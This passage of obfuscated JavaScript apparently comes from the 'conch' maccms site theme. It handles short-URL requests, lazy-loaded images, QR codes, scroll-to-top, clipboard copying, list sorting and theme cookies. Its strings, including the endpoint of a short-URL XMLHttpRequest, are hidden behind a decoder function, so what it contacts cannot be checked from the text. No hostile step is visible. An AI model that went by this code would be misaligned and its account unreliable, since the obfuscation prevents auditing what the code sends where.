_0x238ead=_0x47d4('28f','*jMR')[_0x47d4('290','^z%K')]('|'),_0x1dec0e=0x0;while(!![]){switch(_0x238ead[_0x1dec0e++]){case'0':conch[_0x47d4('291','W]Zw')]['themes']();continue;case'1':conch[_0x47d4('292','C3NI')]['style']();continue;case'2':conch['shorturl']();continue;case'3':conch[_0x47d4('293','HQlv')]();continue;case'4':conch[_0x47d4('294','&K&v')]();continue;case'5':conch[_0x47d4('295','&K&v')]();continue;case'6':conch[_0x47d4('296','nOxl')][_0x47d4('297','oW0]')]();continue;case'7':conch[_0x47d4('298','1Rcq')]();continue;case'8':conch[_0x47d4('299','qWEo')]();continue;case'9':conch[_0x47d4('29a','qKQI')]();continue;case'10':conch['images'][_0x47d4('29b','d@Mh')]();continue;case'11':conch[_0x47d4('29c','vTrY')]();continue;case'12':conch[_0x47d4('29d','^z%K')]();continue;case'13':conch[_0x47d4('29e','s1)0')]['useragent'][_0x47d4('29f','$btP')]&&conch[_0x47d4('2a0','L!yt')][_0x47d4('2a1','W]Zw')]();continue;case'14':conch[_0x47d4('2a2','JU6)')]();continue;case'15':conch['Search']();continue;case'16':conch[_0x47d4('2a3','i@(q')]();continue;case'17':conch[_0x47d4('2a4','6EQL')]();continue;}break;}}},'error':function(_0x42f50e,_0x24062b,_0x3a675c){_0x5483e8['append'](_0x19dc77);}});}else{if(_0x3fca12['AOrAi'](_0x3fca12[_0x47d4('2a5','C3NI')],_0x3fca12['ICYaS'])){var _0x138a6d={'fcEvc':function(_0x3a4e05,_0x2c02bc){return _0x3a4e05(_0x2c02bc);},'lDwxA':function(_0x19b9c0,_0x5c0457){return _0x3fca12[_0x47d4('2a6','W]Zw')](_0x19b9c0,_0x5c0457);},'KdUoj':_0x3fca12['jZzFv']};$('.head_menu_b')[_0x47d4('2a7','Nzdo')](function(_0x5c21a7){_0x138a6d[_0x47d4('2a8','hAmc')]($,this)['hover'](function(){_0x138a6d[_0x47d4('2a9','UM[I')]($,_0x47d4('2aa','*F1u'))['eq'](_0x5c21a7)[_0x47d4('2ab','xdoM')]();},function(){_0x138a6d[_0x47d4('2ac','HMY$')]($,_0x138a6d[_0x47d4('2ad','*F1u')])['eq'](_0x5c21a7)[_0x47d4('2ae','cgIB')]();});});}else{var _0x4eb9e0=$(_0x47d4('2af','nYrj'))[_0x47d4('2b0','nYrj')]();var _0x1bfc45=$(_0x3fca12[_0x47d4('2b1','boXY')])['val']();var _0x3a25b3=new XMLHttpRequest();var _0x4f5e80=_0x4eb9e0;var _0x29a9c8=_0x19dc77;var _0x4c0cef=_0x1bfc45;_0x3a25b3[_0x47d4('2b2','F!]t')](_0x3fca12[_0x47d4('2b3','&K&v')],_0x3fca12['liUNf'],_0x3fca12['Mqowm']);_0x3a25b3['setRequestHeader'](_0x47d4('2b4','bnXq'),_0x3fca12[_0x47d4('2b5','g7j(')]);_0x3a25b3[_0x47d4('2b6','1^]t')](_0x3fca12[_0x47d4('2b7','gz]]')],_0x4f5e80);_0x3a25b3[_0x47d4('2b8','C3NI')](JSON['stringify']({'Url':_0x29a9c8,'TermOfValidity':_0x4c0cef}));_0x3a25b3[_0x47d4('2b9','c^7a')]=function(){var _0x30e97a={'EHAux':function(_0x1f50e5,_0x299b98){return _0x1f50e5<_0x299b98;},'XNLAz':function(_0x3a014e,_0x2c06d8){return _0x3fca12[_0x47d4('2ba','FL&H')](_0x3a014e,_0x2c06d8);},'IIvPz':_0x47d4('2bb','qWEo'),'vVwEZ':_0x3fca12['rWcWk'],'srUNz':function(_0xdccc2,_0x38f2ba){return _0x3fca12[_0x47d4('2bc','UM[I')](_0xdccc2,_0x38f2ba);},'kZIBy':function(_0x350491,_0x34f5d4){return _0x3fca12[_0x47d4('2bd',')Y)8')](_0x350491,_0x34f5d4);},'TqWbN':_0x3fca12[_0x47d4('2be','1Rcq')]};if(_0x3fca12[_0x47d4('2bf','^z%K')](_0x3a25b3[_0x47d4('2c0','d@Mh')],0x4)&&_0x3fca12[_0x47d4('2c1','F!]t')](_0x3a25b3['status'],0xc8)){if(_0x3fca12[_0x47d4('2c2','JU6)')]!==_0x3fca12[_0x47d4('2c3','nYrj')]){_0x30e97a[_0x47d4('2c4','gz]]')](0x1f4,_0x30e97a[_0x47d4('2c5','xdoM')]($,this)[_0x47d4('2c6','gz]]')]())?$scrollTopLink['css'](_0x30e97a[_0x47d4('2c7','RaIz')],_0x30e97a[_0x47d4('2c8','*8nA')]):$scrollTopLink['css'](_0x30e97a[_0x47d4('2c9','HQlv')],'none');}else{var _0x2ab265=JSON['parse'](_0x3a25b3['responseText']);console[_0x47d4('2ca','hlYz')](_0x3a25b3['responseText']);if(_0x3fca12['PlhrC'](_0x2ab265['Code'],0x0)){if(_0x3fca12[_0x47d4('2cb',')Y)8')](_0x3fca12[_0x47d4('2cc','cgIB')],_0x3fca12[_0x47d4('2cd','xl7w')])){var _0x3db78a=_0x3fca12['NKwqN']($,window);$scrollTopLink=_0x3fca12['NKwqN']($,_0x3fca12[_0x47d4('2ce','l4*]')]);_0x3db78a['scroll'](function(){_0x30e97a[_0x47d4('2cf','hAmc')](0x1f4,_0x30e97a['srUNz']($,this)[_0x47d4('2d0','W]Zw')]())?$scrollTopLink[_0x47d4('2d1','RaIz')](_0x30e97a['IIvPz'],_0x30e97a[_0x47d4('2d2','znVe')]):$scrollTopLink[_0x47d4('2d3','&K&v')](_0x30e97a[_0x47d4('2d4','xdoM')],'none');});$scrollTopLink['on'](_0x3fca12[_0x47d4('2d5','^z%K')],function(){_0x30e97a['kZIBy']($,_0x30e97a[_0x47d4('2d6','cgIB')])['animate']({'scrollTop':0x0},0x190);return!0x1;});}else{_0x5483e8['append'](_0x2ab265['ShortUrl']);}}else{_0x5483e8[_0x47d4('2d7','bnXq')](_0x19dc77);}}}};}};},'images':{'lazyload':function(){var _0x5e8fbb={'BrDZZ':function(_0x4bfbb2,_0x1e7146){return _0x4bfbb2(_0x1e7146);},'cmRtm':_0x47d4('2d8','c^7a'),'TOdId':function(_0x2cb48b,_0x286f06){return _0x2cb48b(_0x286f06);},'yMwnr':function(_0x10db8e,_0x5c2d79){return _0x10db8e(_0x5c2d79);},'fqecI':_0x47d4('2d9','VaFa'),'UZzmY':'.list_scroll\x20.vodlist_thumb','SjKKH':function(_0x4678d5,_0x40db32){return _0x4678d5(_0x40db32);},'oNojQ':function(_0x476682,_0x462df3){return _0x476682+_0x462df3;},'IXSGi':_0x47d4('2da','![Qu')};$['getScript'](_0x5e8fbb[_0x47d4('2db','W]Zw')](maccms[_0x47d4('2dc','$btP')],_0x5e8fbb[_0x47d4('2dd','C3NI')]),function(){_0x5e8fbb['BrDZZ']($,'.lazyload')[_0x47d4('2de','d@Mh')]({'effect':_0x5e8fbb[_0x47d4('2df',')Y)8')],'threshold':0xc8,'failurelimit':0x14});var _0x4f976c=_0x5e8fbb[_0x47d4('2e0','1Rcq')]($,window)[_0x47d4('2e1','boXY')]();if(_0x4f976c<0x334){_0x5e8fbb[_0x47d4('2e2','![Qu')]($,_0x47d4('2e3','nOxl'))['removeClass'](_0x5e8fbb[_0x47d4('2e4','hAmc')]);$(_0x5e8fbb['UZzmY'])['addClass'](_0x47d4('2e5','i@(q'));_0x5e8fbb[_0x47d4('2e6','xl7w')]($,_0x47d4('2e7','W]Zw'))[_0x47d4('2e8','*8nA')]({'effect':_0x5e8fbb[_0x47d4('2e9','*8nA')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('2ea','Nzdo'))});}});},'qrcode':function(){var _0x1f8953={'yBgdO':_0x47d4('2eb','oW0]'),'ThbhA':function(_0x42e76f,_0x5bc72c){return _0x42e76f(_0x5bc72c);},'QTxui':function(_0x2edbe0,_0x4c32b5){return _0x2edbe0(_0x4c32b5);},'BIRvO':function(_0x19458f,_0x399bc3){return _0x19458f(_0x399bc3);},'QMThC':_0x47d4('2ec','RaIz'),'qkrfq':function(_0x6a5f8a,_0x11ae2e){return _0x6a5f8a+_0x11ae2e;},'TrrWc':_0x47d4('2ed','c^7a')};$[_0x47d4('2ee','d@Mh')](_0x1f8953['qkrfq'](maccms[_0x47d4('2ef','C3NI')],_0x1f8953[_0x47d4('2f0','1^]t')]),function(){var _0x496cff={'LPmuk':_0x47d4('2f1','^z%K')};$(_0x1f8953['yBgdO'])['qrcode']({'width':0x78,'height':0x78,'text':encodeURI(conch[_0x47d4('2f2','*F1u')][_0x47d4('2f3','l4*]')])});function _0x1b4208(_0x27b812){var _0x125cc9=new Image();_0x125cc9[_0x47d4('2f4','znVe')]=_0x27b812[_0x47d4('b1','qWEo')](_0x496cff['LPmuk']);return _0x125cc9;}var _0x1b7d45=_0x1f8953['ThbhA']($,_0x47d4('2f5','C3NI'))[0x0];var _0x4efe61=_0x1f8953[_0x47d4('2f6','d@Mh')](_0x1b4208,_0x1b7d45);_0x1f8953[_0x47d4('2f7','hAmc')]($,_0x1f8953[_0x47d4('2f8','VaFa')])[_0x47d4('2f9','qWEo')](_0x4efe61);});}},'scrolltop':function(){var _0x3e3ca4={'CdfQz':'block','HWPKt':_0x47d4('2fa','FL&H'),'YPGBp':_0x47d4('2fb','xdoM'),'pFAFE':function(_0x320574,_0x48b6cc){return _0x320574(_0x48b6cc);},'NRcWM':_0x47d4('2fc','I7W['),'BpGcj':function(_0x4d9dbc,_0x33398f){return _0x4d9dbc+_0x33398f;},'mygpe':_0x47d4('2fd','g7j('),'CSltg':_0x47d4('1f1','C3NI'),'EUOrR':function(_0x480bbd,_0x5562d9){return _0x480bbd===_0x5562d9;},'aAcBk':function(_0x3affd9,_0x310ffe){return _0x3affd9(_0x310ffe);},'DzejY':_0x47d4('2fe','d@Mh'),'jLISQ':'a.backtop'};var _0x17d5fe=$(window);$scrollTopLink=$(_0x3e3ca4[_0x47d4('2ff',')Y)8')]);_0x17d5fe[_0x47d4('300','oW0]')](function(){0x1f4<$(this)['scrollTop']()?$scrollTopLink[_0x47d4('301','xl7w')](_0x47d4('302','s1)0'),_0x3e3ca4['CdfQz']):$scrollTopLink[_0x47d4('303','1Rcq')](_0x3e3ca4['HWPKt'],_0x3e3ca4[_0x47d4('304','qKQI')]);});$scrollTopLink['on']('click',function(){var _0x584932={'kvmhn':function(_0x5d661c,_0x2d909c){return _0x3e3ca4['pFAFE'](_0x5d661c,_0x2d909c);},'FDMgZ':_0x3e3ca4[_0x47d4('305','*F1u')],'oZBmY':function(_0x23cb03,_0x4b5c36){return _0x3e3ca4[_0x47d4('306','6EQL')](_0x23cb03,_0x4b5c36);},'trJoD':function(_0x27e2bf,_0x3997bf){return _0x27e2bf+_0x3997bf;},'OyfSN':function(_0x2ae59f,_0x2964d1){return _0x2ae59f+_0x2964d1;},'jtnLV':_0x3e3ca4[_0x47d4('307','bnXq')],'hIOHf':_0x3e3ca4['CSltg'],'uIzMA':_0x47d4('308','hlYz')};if(_0x3e3ca4[_0x47d4('309','vTrY')]('OjJdc',_0x47d4('30a','bnXq'))){_0x3e3ca4['aAcBk']($,_0x3e3ca4['DzejY'])[_0x47d4('30b','bnXq')]({'scrollTop':0x0},0x190);return!0x1;}else{var _0x4c23b8=$(this)[_0x47d4('30c','s1)0')]('id');_0x584932['kvmhn']($,_0x47d4('30d','I7W['))[_0x47d4('30e','nYrj')](_0x584932[_0x47d4('30f','nYrj')],_0x584932[_0x47d4('310','*jMR')](_0x584932[_0x47d4('311','nOxl')](_0x584932[_0x47d4('312','l4*]')](_0x584932[_0x47d4('313','![Qu')](_0x584932[_0x47d4('314','RaIz')],_0x4c23b8),_0x47d4('315','Nzdo')),version),''));_0x584932['kvmhn']($,this)[_0x47d4('316','*F1u')](_0x584932[_0x47d4('317','*F1u')])[_0x47d4('318','xl7w')]()['removeClass'](_0x584932[_0x47d4('319','1^]t')]);$[_0x47d4('31a','VaFa')](_0x584932['uIzMA'],_0x4c23b8,{'expires':0x1,'path':'/'});}});},'copy':function(){var _0x530fa6={'RYYni':function(_0x32d0c2,_0x24698b,_0x3370dd){return _0x32d0c2(_0x24698b,_0x3370dd);},'cBDhR':function(_0x3fe3f5,_0x3be549){return _0x3fe3f5!==_0x3be549;},'GiBoK':_0x47d4('31b','nYrj'),'ZwIRD':function(_0x28a068,_0x27c6a7){return _0x28a068(_0x27c6a7);},'pNofP':_0x47d4('31c','%Z^z'),'qepPj':'success','QkrHK':'error','xZJWP':function(_0x42a69b,_0x2405e7){return _0x42a69b+_0x2405e7;},'iupYg':'/template/conch/asset/js/stem/clipboard.min.js'};$[_0x47d4('31d','nYrj')](_0x530fa6['xZJWP'](maccms[_0x47d4('31e','gz]]')],_0x530fa6['iupYg']),function(){var _0x41d775={'qGOvF':function(_0xf38467,_0x5ae93e){return _0xf38467(_0x5ae93e);},'NjDti':_0x530fa6[_0x47d4('31f','cgIB')]};var _0x32330c=document['getElementsByClassName']('copy_btn');var _0x90635a=new Clipboard(_0x32330c);_0x90635a['on'](_0x530fa6[_0x47d4('320','Nzdo')],function(_0x2769f3){_0x41d775[_0x47d4('321','j]$[')]($,_0x41d775[_0x47d4('322','boXY')])[_0x47d4('323','I7W[')]()['delay'](0x5dc)[_0x47d4('324','*8nA')](0x12c);});_0x90635a['on'](_0x530fa6[_0x47d4('325','j]$[')],function(_0x289510){var _0x346cf0={'fXUgr':function(_0x30da6e,_0x9a7855,_0x283831){return _0x530fa6['RYYni'](_0x30da6e,_0x9a7855,_0x283831);}};if(_0x530fa6['cBDhR'](_0x530fa6[_0x47d4('326','s1)0')],_0x530fa6[_0x47d4('327','oW0]')])){_0x346cf0['fXUgr'](setTimeout,function(){$['adaptiveBackground'][_0x47d4('328','I7W[')]();},0x5dc);}else{_0x530fa6['ZwIRD']($,_0x530fa6['pNofP'])['slideDown']()[_0x47d4('329','&K&v')](0x5dc)['slideUp'](0x12c);}});});},'sort':function(){var _0x5104bf={'PyEUg':function(_0x1b4500,_0x22fff3){return _0x1b4500%_0x22fff3;},'UZZvu':'.pannel','ImuRx':_0x47d4('32a','xdoM'),'EFmDG':_0x47d4('32b','C3NI'),'NkdYr':function(_0x389442,_0x408eb8){return _0x389442(_0x408eb8);},'OcbjB':'hide\x20fadeOut','btMbf':function(_0x1f6ab9,_0x9c8415){return _0x1f6ab9(_0x9c8415);},'CpTWS':_0x47d4('32c','boXY'),'nWUEv':function(_0x408f9c,_0x16ccf0){return _0x408f9c-_0x16ccf0;},'yrFlU':function(_0xfc43ec,_0x52dd28){return _0xfc43ec<_0x52dd28;},'pwxJw':_0x47d4('32d','FL&H'),'KiICm':function(_0x520862,_0x1db415){return _0x520862===_0x1db415;},'GpBDC':'jMWZc','IGhdc':'click','YlYMM':function(_0x5956b9,_0x4057cb){return _0x5956b9(_0x4057cb);},'WFeQl':'.sort_btn'};_0x5104bf[_0x47d4('32e','UM[I')]($,_0x5104bf['WFeQl'])['each'](function(){var _0x1f4905={'qioLk':function(_0x4ceb2f,_0x4e761c){return _0x4ceb2f(_0x4e761c);},'FgCpQ':function(_0x3b02f4,_0x37e215){return _0x5104bf['nWUEv'](_0x3b02f4,_0x37e215);},'ayTVR':function(_0x3d12e0,_0x1ac7a9){return _0x5104bf[_0x47d4('32f','$btP')](_0x3d12e0,_0x1ac7a9);},'NtPyq':_0x5104bf[_0x47d4('330','VaFa')]};if(_0x5104bf[_0x47d4('331','^z%K')]('GhEnn',_0x5104bf['GpBDC'])){var _0x29474a='2|0|1|3|4'[_0x47d4('332','F!]t')]('|'),_0x33cae5=0x0;while(!![]){switch(_0x29474a[_0x33cae5++]){case'0':selectedDiv=_0x5104bf['PyEUg'](selectedDiv,divCnt);continue;case'1':for(var _0x15ef4b=0x0;_0x15ef4b<divCnt;_0x15ef4b++){$(this)['closest'](_0x5104bf[_0x47d4('333','hlYz')],_0x5104bf['ImuRx'])['find'](divs[_0x15ef4b])[_0x47d4('334','i@(q')](_0x5104bf['EFmDG'])[_0x47d4('335','VaFa')]('hide\x20fadeOut');}continue;case'2':selectedDiv++;continue;case'3':_0x5104bf[_0x47d4('336','7WG1')]($,this)[_0x47d4('337','7WG1')](_0x5104bf[_0x47d4('338','gz]]')],_0x47d4('339','xl7w'))[_0x47d4('33a','j]$[')](divs[selectedDiv])['removeClass'](_0x5104bf[_0x47d4('33b','W]Zw')])['addClass'](_0x5104bf[_0x47d4('33c','qKQI')]);continue;case'4':_0x5104bf[_0x47d4('33d','hAmc')]($,_0x5104bf[_0x47d4('33e','s1)0')])[_0x47d4('33f','nOxl')]({'threshold':0x82});continue;}break;}}else{$(this)['on'](_0x5104bf['IGhdc'],function(_0x530a52){_0x530a52['preventDefault']();_0x5104bf[_0x47d4('340','qKQI')]($,this)[_0x47d4('341','*F1u')]()[_0x47d4('342','j]$[')]()[_0x47d4('343','F!]t')]()['find'](_0x47d4('344','gz]]'))[_0x47d4('345','$btP')](function(){var _0x3aebc1=_0x1f4905['qioLk']($,this)[_0x47d4('346','7WG1')]('li');for(let _0x4df251=0x0,_0x31e655=_0x1f4905[_0x47d4('347','Nzdo')](_0x3aebc1[_0x47d4('348','%Z^z')],0x1);_0x1f4905[_0x47d4('349','FL&H')](_0x4df251,_0x31e655);){var _0x53d21e=_0x1f4905[_0x47d4('34a','cgIB')][_0x47d4('b7','C3NI')]('|'),_0x1214ec=0x0;while(!![]){switch(_0x53d21e[_0x1214ec++]){case'0':var _0x17dd0f=_0x3aebc1['eq'](_0x4df251)[_0x47d4('34b','elDd')](!![]);continue;case'1':_0x3aebc1['eq'](_0x4df251)[_0x47d4('34c','i@(q')](_0x587522);continue;case'2':var _0x587522=_0x3aebc1['eq'](_0x31e655)[_0x47d4('34d','gz]]')](_0x17dd0f);continue;case'3':++_0x4df251;continue;case'4':--_0x31e655;continue;}break;}}});});}});},'color':{'style':function(){var _0x3435cb={'hyECx':function(_0x1de9a2,_0x49ab48){return _0x1de9a2(_0x49ab48);},'XXnAh':_0x47d4('34e','hAmc'),'GGdnI':_0x47d4('34f','JU6)'),'kSNNZ':_0x47d4('350','VaFa'),'nsMFc':'wjbii','Oliod':function(_0x4bcbd1,_0x55ced2){return _0x4bcbd1(_0x55ced2);},'etnVg':'link[name=\x27color\x27]','eeBWF':_0x47d4('351','nOxl'),'qwfii':function(_0x46912,_0x58e879){return _0x46912+_0x58e879;},'Fzsbc':function(_0x59b671,_0x36181d){return _0x59b671+_0x36181d;},'jdmqv':_0x47d4('352','i@(q'),'fXqFC':_0x47d4('353','RaIz'),'DAsIC':function(_0x272103,_0x51eecd){return _0x272103(_0x51eecd);},'FPjyN':_0x47d4('354','HMY$'),'lSbel':'mystyle','UDJQV':'#version','SGukd':_0x47d4('355','7WG1')};var _0x8576a3=$(_0x3435cb['UDJQV'])[_0x47d4('356','xl7w')]();_0x3435cb[_0x47d4('357','6EQL')]($,_0x3435cb['SGukd'])[_0x47d4('358','s1)0')](function(){var _0x52afd3={'RLTBj':function(_0x2f4ac7,_0x1d651d){return _0x2f4ac7(_0x1d651d);},'XBbUz':_0x47d4('359','VaFa'),'XTjca':function(_0x11efa4,_0x568f71){return _0x3435cb[_0x47d4('35a','JU6)')](_0x11efa4,_0x568f71);},'CllYD':_0x3435cb[_0x47d4('35b','xl7w')],'Plkji':_0x3435cb['GGdnI']};if(_0x3435cb['kSNNZ']!==_0x3435cb[_0x47d4('35c','xdoM')]){var _0x4f15d2=_0x3435cb[_0x47d4('35d','d@Mh')]($,this)[_0x47d4('35e','elDd')]('id');$(_0x3435cb[_0x47d4('35f','UM[I')])['attr'](_0x3435cb['eeBWF'],_0x3435cb[_0x47d4('360','g7j(')](_0x3435cb['Fzsbc'](_0x3435cb[_0x47d4('361','Nzdo')](_0x3435cb[_0x47d4('362','c^7a')],_0x4f15d2),_0x3435cb['fXqFC'])+_0x8576a3,''));_0x3435cb[_0x47d4('363','1Rcq')]($,this)[_0x47d4('364','Nzdo')](_0x3435cb[_0x47d4('365','nOxl')])[_0x47d4('366','F!]t')]()[_0x47d4('367','g7j(')](_0x3435cb[_0x47d4('368','znVe')]);$['cookie'](_0x3435cb[_0x47d4('369','elDd')],_0x4f15d2,{'expires':0x1,'path':'/'});}else{_0x52afd3['RLTBj']($,_0x52afd3[_0x47d4('36a','JU6)')])['slideToggle'](_0x47d4('36b','gz]]'));_0x52afd3[_0x47d4('36c','xl7w')]($,_0x52afd3[_0x47d4('36d','cgIB')])[_0x47d4('36e','![Qu')]();_0x52afd3['XTjca']($,_0x52afd3[_0x47d4('36f',')Y)8')])[_0x47d4('370','HMY$')]();}});},'themes':function(){var _0x34b307={'HpQin':function(_0x5aa4c5,_0x5efb2a){return _0x5aa4c5(_0x5efb2a);},'nVKFn':function(_0x1c0791,_0x5defbd){return _0x1c0791===_0x5defbd;},'zIftT':_0x47d4('371','nOxl'),'xLjsL':function(_0x1051ff,_0x24ae2a){return _0x1051ff(_0x24ae2a);},'IEcsD':_0x47d4('372','xdoM'),'iGjjV':_0x47d4('373','l4*]'),'FBrWf':function(_0x2a5be5,_0xaa55c8){return _0x2a5be5+_0xaa55c8;},'ZVwaP':function(_0x1356fa,_0x2e2dd9){return _0x1356fa+_0x2e2dd9;},'CYlqX':_0x47d4('374','*8nA'),'anPjn':_0x47d4('375','oW0]'),'zAQCE':_0x47d4('376','xl7w'),'RKEim':_0x47d4('377','nYrj'),'nsNso':function(_0x286d61,_0x1ee3db){return _0x286d61(_0x1ee3db);},'cDWPc':_0x47d4('378','6EQL')};var _0x378e2b=_0x34b307[_0x47d4('379','1Rcq')]($,_0x34b307[_0x47d4('37a','cgIB')])[_0x47d4('37b','1Rcq')]();$(_0x47d4('37c','boXY'))[_0x47d4('37d','&K&v')](function(){var _0x21c47d={'zNilJ':function(_0x4b28f4,_0x774d6f){return _0x34b307[_0x47d4('37e','UM[I')](_0x4b28f4,_0x774d6f);}};if(_0x34b307[_0x47d4('37f','elDd')](_0x34b307[_0x47d4('380','6EQL')],_0x34b307[_0x47d4('381','7WG1')])){var _0x25371f=_0x34b307[_0x47d4('382','JU6)')]($,this)[_0x47d4('383','hAmc')]('id');_0x34b307['xLjsL']($,_0x34b307[_0x47d4('384','C3NI')])[_0x47d4('385','znVe')](_0x34b307[_0x47d4('386','*F1u')],_0x34b307['FBrWf'](_0x34b307[_0x47d4('387','s1)0')](_0x34b307[_0x47d4('388','boXY')](_0x34b307[_0x47d4('389','hlYz')],_0x25371f)+_0x34b307[_0x47d4('38a','qWEo')],_0x378e2b),''));_0x34b307[_0x47d4('38b','xl7w')]($,this)[_0x47d4('38c','$btP')](_0x34b307[_0x47d4('38d','cgIB')])[_0x47d4('38e','hlYz')]()['removeClass'](_0x34b307[_0x47d4('38f','HMY$')]);$[_0x47d4('390','bnXq')](_0x34b307[_0x47d4('391','HMY$')],_0x25371f,{'expires':0x1,'path':'/'});}else{_0x21c47d[_0x47d4('392','qKQI')]($,_0x47d4('393','gz]]'))['eq'](s)[_0x47d4('394','FL&H')]();}});}},'wxqrcode':function(){var _0x4a29ec={'imoxh':'.all_menu','HDCKU':_0x47d4('395','VaFa'),'WMoaW':'nCCOU','qtmDm':function(_0x17aca7,_0x36b9d7){return _0x17aca7(_0x36b9d7);},'yaaxR':'body','TWvDe':function(_0x1e9194,_0x24ded6){return _0x1e9194+_0x24ded6;},'RIkmZ':function(_0x1f85d4,_0x2f2a4c){return _0x1f85d4+_0x2f2a4c;},'WcSgs':'<div\x20class=\x22hl_wrap\x22><div\x20class=\x22mac_pop_bg\x22></div><div\x20class=\x22hl_content\x22><div\x20class=\x22hl_content_hd\x22><h4\x20class=\x22hl_content_title\x22>','eCGZH':_0x47d4('396','1^]t'),'LOUlA':_0x47d4('397','*jMR'),'CadAW':'.close_box,.mac_pop_bg','nhHPG':_0x47d4('398','RaIz'),'pyaoV':function(_0x40e9fd,_0x2a19bb){return _0x40e9fd(_0x2a19bb);},'YuXgv':_0x47d4('399','C3NI'),'TbcjZ':function(_0x132916,_0x27117f){return _0x132916===_0x27117f;},'mgBXA':_0x47d4('39a','l4*]'),'DGTco':function(_0x5e6d33,_0xa06774){return _0x5e6d33(_0xa06774);},'biTLS':'oUpon','vlgGD':function(_0x2d04f2,_0x2fed64){return _0x2d04f2(_0x2fed64);},'gkbke':function(_0x461119,_0x2be36d){return _0x461119+_0x2be36d;},'WMwqP':function(_0x1291d4,_0x4e7f10){return _0x1291d4+_0x4e7f10;},'Rlsmu':function(_0x5eda18,_0xcba53e){return _0x5eda18+_0xcba53e;},'BXzvV':_0x47d4('39b','*F1u'),'VNYHJ':function(_0x2abc1d,_0x59feb3){return _0x2abc1d(_0x59feb3);},'DkVnC':'#wx_title','qiexJ':function(_0xa68f6d,_0x4e6144){return _0xa68f6d(_0x4e6144);},'flXyN':'#wx_text','BvUlv':_0x47d4('39c','RaIz'),'fyoAw':'#zans_text','cZOWv':function(_0x312c2f,_0x502dfb){return _0x312c2f(_0x502dfb);},'LpCSW':_0x47d4('39d','xdoM'),'oPVDl':function(_0xd57515,_0x1dca24){return _0xd57515(_0x1dca24);},'szhBC':_0x47d4('39e','L!yt'),'UbnVB':function(_0x1e8e88,_0x563dd0){return _0x1e8e88(_0x563dd0);},'byOQu':_0x47d4('39f','RaIz')};var _0x31a66a=$(_0x4a29ec['DkVnC'])['val']();var _0x240f0a=_0x4a29ec['qiexJ']($,_0x4a29ec[_0x47d4('3a0','I7W[')])[_0x47d4('3a1','W]Zw')]();var _0x1cf991=$(_0x4a29ec[_0x47d4('3a2','i@(q')])['val']();var _0x3f5527=_0x4a29ec[_0x47d4('3a3','7WG1')]($,'#zans_title')['val']();var _0xb0a7c1=_0x4a29ec[_0x47d4('3a4','gz]]')]($,_0x4a29ec[_0x47d4('3a5','c^7a')])['val']();var _0x170cca=_0x4a29ec['cZOWv']($,_0x4a29ec['LpCSW'])['val']();_0x4a29ec[_0x47d4('3a6','qWEo')]($,_0x4a29ec[_0x47d4('3a7','elDd')])[_0x47d4('3e','*F1u')](function(){var _0x594dc2={'rLWLa':function(_0x16f72e,_0x794ffa){return _0x16f72e(_0x794ffa);},'MoJsc':_0x4a29ec[_0x47d4('3a8',')Y)8')]};if(_0x4a29ec['HDCKU']===_0x4a29ec[_0x47d4('3a9','xdoM')]){_0x594dc2[_0x47d4('3aa','I7W[')]($,_0x594dc2['MoJsc'])['eq'](s)['show']();}else{_0x4a29ec[_0x47d4('3ab','s1)0')]($,_0x4a29ec[_0x47d4('3ac','c^7a')])[_0x47d4('3ad','1Rcq')](_0x4a29ec[_0x47d4('3ae','d@Mh')](_0x4a29ec[_0x47d4('3af','xdoM')](_0x4a29ec['TWvDe'](_0x4a29ec[_0x47d4('3b0','RaIz')](_0x4a29ec[_0x47d4('3b1','boXY')](_0x4a29ec[_0x47d4('3b2','qWEo')],_0x31a66a),_0x4a29ec[_0x47d4('3b3','%Z^z')])+_0x1cf991,_0x4a29ec[_0x47d4('3b4','HMY$')]),_0x240f0a),'</div><div\x20class=\x22hl_content_ft\x22><a\x20class=\x22close_box\x22\x20href=\x22javascript:;\x22>下次再说</a></div></div></div>'));_0x4a29ec[_0x47d4('3b5','j]$[')]($,_0x4a29ec[_0x47d4('3b6','$btP')])[_0x47d4('3b7','UM[I')](function(){$('.hl_wrap')[_0x47d4('3b8','1^]t')]();});}});_0x4a29ec[_0x47d4('3b9','W]Zw')]($,_0x4a29ec[_0x47d4('3ba','^z%K')])[_0x47d4('37d','&K&v')](function(){var _0x1b1c1d={'qtbtq':function(_0x2837c2,_0x4aac16){return _0x4a29ec[_0x47d4('3bb','oW0]')](_0x2837c2,_0x4aac16);}};if(_0x4a29ec[_0x47d4('3bc','nOxl')](_0x47d4('3bd','F!]t'),_0x4a29ec[_0x47d4('3be','&K&v')])){_0x4a29ec[_0x47d4('3bf','*F1u')]($,_0x4a29ec[_0x47d4('3c0','nYrj')])['append'](_0x4a29ec[_0x47d4('3c1','JU6)')](_0x4a29ec[_0x47d4('3c2','1^]t')](_0x4a29ec[_0x47d4('3c3','hlYz')](_0x4a29ec[_0x47d4('3c4','RaIz')]+_0x3f5527,_0x47d4('3c5','HQlv')),_0x170cca)+_0x4a29ec[_0x47d4('3c6','I7W[')],_0xb0a7c1)+_0x47d4('3c7','s1)0'));_0x4a29ec[_0x47d4('3c8','oW0]')]($,_0x47d4('3c9','W]Zw'))['click'](function(){_0x4a29ec['qtmDm'](alert,_0x4a29ec[_0x47d4('3ca','UM[I')]);_0x4a29ec[_0x47d4('3cb','%Z^z')]($,_0x4a29ec[_0x47d4('3cc','FL&H')])[_0x47d4('3cd','vTrY')]();});_0x4a29ec['VNYHJ']($,_0x4a29ec[_0x47d4('3ce','L!yt')])[_0x47d4('3cf','![Qu')](function(){if(_0x4a29ec[_0x47d4('3d0','I7W[')](_0x47d4('3d1','xl7w'),_0x4a29ec[_0x47d4('3d2','FL&H')])){var _0x5d11c5=new Image();_0x5d11c5[_0x47d4('3d3','nOxl')]=canvas[_0x47d4('3d4','qKQI')]('image/png');return _0x5d11c5;}else{_0x4a29ec[_0x47d4('3d5','W]Zw')]($,_0x47d4('3d6','c^7a'))[_0x47d4('3d7','![Qu')]();}});}else{_0x1b1c1d['qtbtq']($,'#show')[_0x47d4('3d8','JtPc')]()['delay'](0x5dc)[_0x47d4('3d9','boXY')](0x12c);}});}};$(document)[_0x47d4('3da','hAmc')](function(){var _0x1688c7={'XOHGp':'16|10|2|6|13|9|7|11|0|5|3|15|1|14|12|17|8|4'};var 